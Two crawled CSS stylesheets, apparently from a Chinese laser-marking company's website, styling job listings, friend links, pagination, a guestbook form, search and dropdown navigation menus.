.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
/*主页友情连接*/
.index-Friendlink{width:956px;padding:0px 15px 5px 9px;border-top:1px #ececec solid}
.index-Friendlink h2{background:url(../images/site_title.gif) 0px -238px no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.index-Friendlink h2 span{float:left;display:none}
.index-Friendlink h2 a{float:right;margin:15px 10px 0px 0px}
.index-Friendlink ul{width:952px;margin:0 auto}
.index-Friendlink ul li{float:left;display:inline;padding:5px}
.index-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.index-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
/*友情连接列表�?/
.page-Friendlink{padding:10px 0px}
.page-Friendlink ul{width:680px;margin:0 auto}
.page-Friendlink ul li{float:left;display:inline;padding:5px}
.page-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.page-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
#copyright{background:url(../images/copyright_bg.gif) repeat-x top;padding:15px 0px;text-align:center}
/*翻页*/
.page_list{text-align:right;padding-top:10px}
.page_list a{border:#ddd 1px solid;color:#15428b;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#15428b}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/*访客留言*/
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;background:#FFF url(../images/inputbg.gif) repeat-x top;height:19px;line-height:19px;width:180px}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid;background:#FFF url(../images/inputbg.gif) repeat-x top}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;padding:10px 0px 20px 0px}
.page-guestbook p input{height:26px;width:100px;color:#FFF;background:#025dbf;cursor:pointer;border:none}
/*搜索*/
#searchid{line-height:20px;padding:2px}
#SearchKeyWord{border:#E6E6E6 1px solid;background:#FFF url(../images/searchinp.gif) repeat-x top;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
/*视频详情�?/
.AlignCenter{text-align:center;width:480px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/ddsmoothmenu.css
body_size: 1475
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin:0px 4px}
.ddsmoothmenu ul li a{display:block;height:30px;line-height:30px}
.ddsmoothmenu ul li a span{display:block;padding:0px 15px}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#000}
.ddsmoothmenu ul li a:hover{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a:hover span{color:#FFF}
.ddsmoothmenu ul li a:active{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu ul li a.selected{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none}
.ddsmoothmenu ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#000}
.ddsmoothmenu ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu ul.menulevel li a:link span,.ddsmoothmenu ul.menulevel li a:visited span,.ddsmoothmenu ul.menulevel li a:hover span,.ddsmoothmenu ul.menulevel li a:active span{color:#000;background:none;padding:0px}*/
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/
/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:12px;right:5px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:5px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:#000;z-index:60}
.toplevelshadow{opacity:0.4;filter:alpha(opacity=40)}

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{padding:0px 5px 0px 5px}
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{position:relative}
.ddsmoothmenu-v ul li a{display:block;height:31px;line-height:31px;vertical-align:middle}
.ddsmoothmenu-v ul li a span{display:block;padding:0px 20px}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{background:url(../images/leftmenu.gif) no-repeat center -31px;color:#000}
.ddsmoothmenu-v ul li a:hover{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:hover span{color:#FFF}
.ddsmoothmenu-v ul li a:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu-v ul.menulevel li a:link span,.ddsmoothmenu-v ul.menulevel li a:visited span,.ddsmoothmenu-v ul.menulevel li a:hover span,.ddsmoothmenu-v ul.menulevel li a:active span{color:#000;background:none;padding:0px}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:5px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:5px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}